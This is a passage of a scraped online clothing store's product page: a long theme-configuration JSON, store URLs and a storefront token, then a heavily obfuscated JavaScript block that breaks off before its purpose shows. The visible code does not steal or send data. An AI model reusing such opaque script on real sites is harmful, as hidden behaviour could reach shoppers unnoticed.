center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/22/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var 